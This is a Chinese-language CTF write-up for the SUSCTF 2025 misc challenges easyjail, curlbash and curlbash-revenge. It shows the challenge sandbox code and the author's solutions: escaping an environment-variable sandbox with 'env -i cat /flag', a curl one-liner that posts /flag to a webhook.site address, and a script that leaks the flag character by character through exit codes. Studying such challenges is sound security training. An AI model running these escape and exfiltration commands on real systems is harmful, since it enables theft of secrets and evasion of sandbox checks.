前言

又来打我们学校的比赛了，在一年的学习之后，感觉自己强了一点，不过主要是因为今年没什么研究生师傅一起竞技，原来去年才是特例啊。

image-rank

以及虽然没有很多研究生大佬，但是今年有新生大佬，很难想象大一新生也能排到榜里靠上的位置，我们这些前浪要被拍死在沙滩上了。

官方wp已经发布在https://seusus.com/susctf-2025-official-writeup

正文

misc

我本是misc手，但是这团misc一点都不会。Questionnaire是比赛的问卷，跳过。

easyjail

##################main.py
import subprocess
import os
import hashlib
import requests


ROOT = "/app"
TEST_SCRIPT_PATH = "testscript.sh"


def hash_file(path):
    h = hashlib.sha256()
    with open(path, "rb") as f:
        while chunk := f.read(8192):
            h.update(chunk)
    return h.hexdigest()


def snapshot_directory(*paths):
    file_hashes = {}
    for path in paths:
        for root, dirs, files in os.walk(path):
            for f in files:
                full_path = os.path.join(root, f)
                try:
                    file_hashes[full_path] = hash_file(full_path)
                except Exception:
                    pass
    return file_hashes


def fetch(url):
    r = requests.get(url)
    r.raise_for_status()
    return r.text


def write_script_to_chroot(script_path, script_content):
    content = "readonly LD_PRELOAD\n" + script_content
    script_file = os.path.join(ROOT, script_path)
    with open(script_file, "w") as f:
        f.write(content)
    os.chmod(script_file, 0o755)


def run_bash_script_sandbox(script_path):
    script_path = os.path.join(ROOT, script_path)
    env = {"LD_PRELOAD": "./override.so"}
    sandbox_cmd = ["bash", "-re", script_path]
    result = subprocess.run(sandbox_cmd, capture_output=True, text=True, env=env)
    return result


def main():
    url = input("Your script: ")
    s = fetch(url)
    write_script_to_chroot(TEST_SCRIPT_PATH, s)

    # Snapshot root filesystem before running script
    root_snapshot_before = snapshot_directory(ROOT, "/tmp", "/dev/shm")

    # Run script sandboxed
    result = run_bash_script_sandbox(TEST_SCRIPT_PATH)
    print("Script stdout:", result.stdout)
    print("Script stderr:", result.stderr)
    print("Exit code:", result.returncode)
    if result.returncode != 0:
        print("Ah-oh exit code. You fail!")
        exit(1)

    # Snapshot root filesystem after running script
    root_snapshot_after = snapshot_directory(ROOT, "/tmp", "/dev/shm")

    # Compare snapshots for any changes
    changed_files = []
    for fpath, hsh in root_snapshot_before.items():
        if fpath in root_snapshot_after:
            if root_snapshot_after[fpath] != hsh:
                changed_files.append(fpath)
        else:
            changed_files.append(fpath + " (deleted)")

    new_files = [f for f in root_snapshot_after if f not in root_snapshot_before]

    if not changed_files and not new_files:
        print("No disk files were modified by the script. Good!")
    else:
        print(f"Files changed: {changed_files}")
        print(f"New files: {new_files}")
        print("Some disk files were modified. You fail.")
        exit(1)


if __name__ == "__main__":
    main()

##################override.c
#define _POSIX_C_SOURCE 200809L
#include <arpa/inet.h>
#include <dlfcn.h>
#include <errno.h>
#include <fcntl.h>
#include <linux/openat2.h>
#include <netinet/in.h>
#include <stdarg.h>
#include <stdio.h>
#include <string.h>
#include <sys/socket.h>
#include <sys/types.h>

typedef int (*open_func_t)(const char *, int, ...);
typedef int (*openat_func_t)(int, const char *, int, ...);
typedef int (*openat2_func_t)(int, const char *, struct open_how *, size_t);
typedef int (*io_uring_setup_t)(unsigned int, void *);
typedef int (*io_uring_enter_t)(unsigned int, unsigned int, unsigned int,
                                unsigned int, void *);
typedef int (*connect_func_t)(int, const struct sockaddr *, socklen_t);

int open(const char *pathname, int flags, ...) {
  static open_func_t real_open = NULL;
  if (!real_open) {
    real_open = (open_func_t)dlsym(RTLD_NEXT, "open");
  }

  if (pathname && strstr(pathname, "flag") != NULL) {
    errno = EPERM;
    return -1;
  }

  if ((flags & O_PATH) == O_PATH) {
    errno = EPERM;
    return -1;
  }

  mode_t mode = 0;
  if (flags & O_CREAT) {
    va_list args;
    va_start(args, flags);
    mode = va_arg(args, mode_t);
    va_end(args);
    return real_open(pathname, flags, mode);
  }
  return real_open(pathname, flags);
}

int openat(int dirfd, const char *pathname, int flags, ...) {
  static openat_func_t real_openat = NULL;
  if (!real_openat) {
    real_openat = (openat_func_t)dlsym(RTLD_NEXT, "openat");
  }

  if (pathname && strstr(pathname, "flag") != NULL) {
    errno = EPERM;
    return -1;
  }

  if ((flags & O_PATH) == O_PATH) {
    errno = EPERM;
    return -1;
  }

  mode_t mode = 0;
  if (flags & O_CREAT) {
    va_list args;
    va_start(args, flags);
    mode = va_arg(args, mode_t);
    va_end(args);
    return real_openat(dirfd, pathname, flags, mode);
  }
  return real_openat(dirfd, pathname, flags);
}

int openat2(int dirfd, const char *pathname, struct open_how *how,
            size_t size) {
  typedef int (*openat2_func_t)(int, const char *, struct open_how *, size_t);
  static openat2_func_t real_openat2 = NULL;
  if (!real_openat2) {
    real_openat2 = (openat2_func_t)dlsym(RTLD_NEXT, "openat2");
  }

  if (pathname && strstr(pathname, "flag") != NULL) {
    errno = EPERM;
    return -1;
  }

  if ((how->flags & O_PATH) == O_PATH) {
    errno = EPERM;
    return -1;
  }

  return real_openat2(dirfd, pathname, how, size);
}

int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen) {
  static connect_func_t real_connect = NULL;
  if (!real_connect) {
    real_connect = (connect_func_t)dlsym(RTLD_NEXT, "connect");
  }

  if (addr->sa_family == AF_INET && addrlen >= sizeof(struct sockaddr_in)) {
    struct sockaddr_in new_addr = *(struct sockaddr_in *)addr;
    new_addr.sin_addr.s_addr = inet_addr("127.0.0.1");
    return real_connect(sockfd, (struct sockaddr *)&new_addr, addrlen);
  }

  errno = EAFNOSUPPORT;
  return -1;
}

int io_uring_setup(unsigned int entries, void *params) {
  errno = EPERM;
  return -1;
}

int io_uring_enter(unsigned int fd, unsigned int to_submit,
                   unsigned int min_complete, unsigned int flags, void *sig) {
  errno = EPERM;
  return -1;
}

##################run.sh
#!/bin/sh

if [ -z "$GZCTF_FLAG" ]; then
    export GZCTF_FLAG="susctf{testflag}"
fi

echo "$GZCTF_FLAG" >/flag
export GZCTF_FLAG=""
echo "Blocked by ctf_xinetd" >/etc/banner_fail

chmod 444 /flag

inetd -f
sleep infinity

main.py是主要的交互部分，它从我们输入的url上获取脚本，在一个有限制的沙箱中运行，并给出输出流、错误流和退出代码。最后检查根目录、/tmp和/dev/shm下有没有文件被改变，并告知用户。

沙箱中调整了open，openat和openat2，打开的文件名不能包含"flag"，标志flag中不能包含O_PATH位，因此无法读取根目录的/flag文件，也不能获取文件描述符。同时，沙箱控制了所有的网络连接，对于ipv4，将目标地址强制设置为127.0.0.1；对于非ipv4的连接，则直接报错，因此不能够利用网络向外传输信息。最后，它禁用了io_uring，不能使用这个I/O接口。


不过幸运的是，subprocess.run(sandbox_cmd, capture_output=True, text=True, env=env)表明对于沙箱的限制都写在env环境变量中，因此我们可以执行一个不包含这个环境变量的进程，在新的进程中读取flag。

实际代码如下：env -i cat /flag 。其中-i参数表示忽略环境变量，因此可以执行cat /flag。将脚本存储在可被服务器读取的地方（如pastebin.com），并让服务器执行即可。

image-easyjail

curlbash

import subprocess
import os
import hashlib
import requests


ROOT = "/app"
TEST_SCRIPT_PATH = "testscript.sh"

CURLBASH = """
#!/bin/bash

curl -fsSL {url} | bash -re
"""


def hash_file(path):
    h = hashlib.sha256()
    with open(path, "rb") as f:
        while chunk := f.read(8192):
            h.update(chunk)
    return h.hexdigest()


def snapshot_directory(*paths):
    file_hashes = {}
    for path in paths:
        for root, dirs, files in os.walk(path):
            for f in files:
                full_path = os.path.join(root, f)
                try:
                    file_hashes[full_path] = hash_file(full_path)
                except Exception:
                    pass
    return file_hashes


def fetch(url):
    result = requests.get(url)
    result.raise_for_status()
    return result.text


def fetch_with_curl(url):
    result = subprocess.run(["curl", "-fsSL", url], capture_output=True, text=True)
    if result.returncode != 0:
        print("Failed to download script!")
        exit(1)
    return result.stdout


def write_script_to_chroot(script_path, script_content):
    content = "readonly LD_PRELOAD\n" + script_content
    script_file = os.path.join(ROOT, script_path)
    with open(script_file, "w") as f:
        f.write(content)
    os.chmod(script_file, 0o755)


def run_bash_script(script_path, sandbox=True):
    script_path = os.path.join(ROOT, script_path)
    sandbox_cmd = ["/bin/bash", "-re", script_path]
    if sandbox:
        # qemu-x86_64 is a safe sandbox with isolated network & filesystem
        # try locally with "unshare -n"
        sandbox_cmd.insert(0, "qemu-x86_64")
    result = subprocess.run(sandbox_cmd, capture_output=True, text=True)
    # print("Script stdout:", result.stdout)
    # print("Script stderr:", result.stderr)
    print("Exit code:", result.returncode)
    if result.returncode != 0:
        print("Ah-oh exit code. You fail!")
        exit(1)


def run_sandboxed(url):
    # fetch first
    s = fetch_with_curl(url)
    if s != fetch(url):
        print("WTH did you give me?")
        exit(1)
    write_script_to_chroot(TEST_SCRIPT_PATH, s)
    # Snapshot root filesystem before running script
    root_snapshot_before = snapshot_directory(ROOT, "/tmp", "/dev/shm")

    # Run script sandboxed
    run_bash_script(TEST_SCRIPT_PATH)

    # Snapshot root filesystem after running script
    root_snapshot_after = snapshot_directory(ROOT, "/tmp", "/dev/shm")

    # Compare snapshots for any changes
    changed_files = []
    for fpath, hsh in root_snapshot_before.items():
        if fpath in root_snapshot_after:
            if root_snapshot_after[fpath] != hsh:
                changed_files.append(fpath)
        else:
            changed_files.append(fpath + " (deleted)")

    new_files = [f for f in root_snapshot_after if f not in root_snapshot_before]

    if not changed_files and not new_files:
        print("No disk files were modified by the script. Good!")
    else:
        print(f"Files changed: {changed_files}")
        print(f"New files: {new_files}")
        print("Some disk files were modified. You fail.")
        exit(1)


def run_curlbash(url):
    write_script_to_chroot(TEST_SCRIPT_PATH, CURLBASH.format(url=url))
    run_bash_script(TEST_SCRIPT_PATH, sandbox=False)


def main():
    url = input("Your script: ")

    # Run random times in sandbox (to make sure you are not spoofing)
    random_index = int.from_bytes(os.urandom(1), "big") % 32
    for i in range(random_index):
        print(f"[Round {i}]", end=" ")
        run_sandboxed(url)

    # Since the content is safe, do it in curlbash this time
    print(f"[Round {random_index} CURLBASH]", end=" ")
    run_curlbash(url)


if __name__ == "__main__":
    main()

与上一题类似，但是这个环境绕不过了，一定会先在qemu中运行若干个回合，才会在宿主机运行一回。同时，没有输出流和错误流，只保留了退出代码的输出，因此，虽然cat /flag可以直接运行了，但是得不到输出，没有用。

这题被我发现了漏洞，实现了一个非预期。至于预期解，出题人说这题废了，没有预期解，所以revenge里面我也只能提供我的解法。

第一步，程序先检测curl获取的脚本和request获取的是否一致，如果不一致则直接报错。考虑到request库和curl实现上的差异，建议将脚本编成一行。

第二步，由于回显只有退出代码，必须采用其他方式输出，如果考虑使用网络传输，qemu没有网，必须由宿主机执行命令，而在qemu应当绕过。

因此，我们利用webhook.site接收服务器回传的flag，并使用||exit 0绕过qemu的报错。完整脚本如下：curl -X POST --data "$(cat /flag)" "https://webhook.site/your_address" || exit 0

同样上传到pastebin，发送至服务器即可通过每一轮qemu中的验证，让宿主机发出flag。

curlbash-revenge

在和出题人交流过后他们成功根据我的思路部署了反制措施，现在使用||exit 0不顶用了。但是退出代码还是可以控制的，尝试了exit 1和exit 123456等多轮测试后，发现退出代码可以是0-255，在exit 256时就会回到exit 0。这个范围足够大，可以覆盖所有可打印字符，因此我们利用退出代码进行回显，不断请求服务器，让其给出flag的每一位。

if test -f /flag; then char=$(cut -c 57 /flag); case "$char" in '') exit 0;; 'a') exit 10;; 'b') exit 11;; 'c') exit 12;; 'd') exit 13;; 'e') exit 14;; 'f') exit 15;; 'g') exit 16;; 'h') exit 17;; 'i') exit 18;; 'j') exit 19;; 'k') exit 20;; 'l') exit 21;; 'm') exit 22;; 'n') exit 23;; 'o') exit 24;; 'p') exit 25;; 'q') exit 26;; 'r') exit 27;; 's') exit 28;; 't') exit 29;; 'u') exit 30;; 'v') exit 31;; 'w') exit 32;; 'x') exit 33;; 'y') exit 34;; 'z') exit 35;; 'A') exit 36;; 'B') exit 37;; 'C') exit 38;; 'D') exit 39;; 'E') exit 40;; 'F') exit 41;; 'G') exit 42;; 'H') exit 43;; 'I') exit 44;; 'J') exit 45;; 'K') exit 46;; 'L') exit 47;; 'M') exit 48;; 'N') exit 49;; 'O') exit 50;; 'P') exit 51;; 'Q') exit 52;; 'R') exit 53;; 'S') exit 54;; 'T') exit 55;; 'U') exit 56;; 'V') exit 57;; 'W') exit 58;; 'X') exit 59;; 'Y') exit 60;; 'Z') exit 61;; '0') exit 62;; '1') exit 63;; '2') exit 64;; '3') exit 65;; '4') exit 66;; '5') exit 67;; '6') exit 68;; '7') exit 69;; '8') exit 70;; '9') exit 71;; '_') exit 72;; '-') exit 73;; '+') exit 74;; '=') exit 75;; '{') exit 76;; '}') exit 77;; '[') exit 78;; ']') exit 79;; '(') exit 80;; ')') exit 81;; '*') exit 82;; '&') exit 83;; '^') exit 84;; '%') exit 85;; '$') exit 86;; '#') exit 87;; '@') exit 88;; '!') exit 89;; '~') exit 90;; '|') exit 91;; ':') exit 92;; ';') exit 93;; ',') exit 94;; '.') exit 95;; '/') exit 96;; '<') exit 97;; '>') exit 98;; '?') exit 99;; '\') exit 100;; "'") exit 101;; '"') exit 102;; *) exit 3;; esac; fi


为了防止qemu中没有/flag导致代码不能工作，最前面有if语句进行排除。代码主要通过cut -c xx /flag部分提取出/flag的每一位，并与所有可打印字符进行比对，根据错误码得到对应位置的信息。

以及非常难过的是，qemu中也有/flag，但是内容是susctf{fake_flag}，为了避免读到qemu中的文件就报错，需要将每一位对应的exit xx修改为0。由于原始代码没有返回0的分支，这个临时的0不会和其他字符混淆。经过勤劳的遍历，flag一共有57位，不得不说这个方法还是有些低效的。

赛后与其他师傅交流，其实上面发送flag的思路也可以继续用，laboon师傅提出可以让代码判断自身在qemu运行还是在宿主机运行，在宿主机运行才发送，这样比我此前简单地|| exit 0应该更健壮，受益匪浅。

image-curlrevenge

（此处为最后一位，返回代码77对应的是’}'）





eat-mian


